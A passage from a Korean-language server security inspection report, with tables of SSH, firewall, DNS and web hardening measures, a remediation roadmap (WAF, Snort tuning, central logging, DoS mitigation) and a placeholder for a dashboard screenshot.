접근통제 | root 원격 로그인 금지 | 수동/자동 | SSH 대상 서버 | (기입) | PermitRootLogin no
접근통제 | SSH 패스워드 로그인 금지 | 수동/자동 | SSH 대상 서버 | (기입) | PasswordAuthentication no
네트워크 | 관리망만 SSH 허용 | 수동 | SSH 대상 서버 | (기입) | UFW allow/deny 규칙
네트워크 | 브루트포스/스캔 차단 | 수동 | SSH 대상 서버 | (기입) | iptables recent 규칙
DNS | AXFR 제한 | 수동 | DNS 서버 | (기입) | TCP 53 제한 + Secondary DNS 허용
웹 | 정찰 차단(내부 전용 시) | 선택 | 웹 서버 | (기입) | 80/443 접근대역 제한
애플리케이션 | SQLi 방어 | 수동 | 웹 서버 | (기입) | WAF/코드 보완 필요
관제 | 필수 로그 수집/제출 기준 | 운영 | 전 서버 | 완료 | 표준 제출 항목 정의
- | (추가 기입) | (기입) | (기입) | (기입) | (기입)

표 5-18. 보완 필요 항목 및 개선 로드맵
구분 | 항목 | 현황 | 개선 방향 | 우선순위
웹 | SQLi/Command Injection 근본 방어 | L3/L4 차단 한계 | WAF 도입 및 취약 기능 제거/패치 | 상
관제 | Snort 룰 튜닝 및 오탐 관리 | (기입) | 시나리오 룰 검증 및 상시 정책 반영 | 중
운영 | 로그 중앙수집/보관 | (기입) | Syslog/ELK 등 중앙 수집 및 보관 주기 정의 | 중
가용성 | DoS 완화 | 기본 SYN cookies 의존 | 레이트리밋/상위 장비 ACL/캐시 적용 | 중

그림 5-9. 주정통 점검 결과 대시보드
[증빙자료 삽입 위치] ID: IMG-5-09
점검 결과를 DB 저장 및 웹 가시화한 화면(리스트/상세/필터/엑셀 출력 등) 캡처 삽입

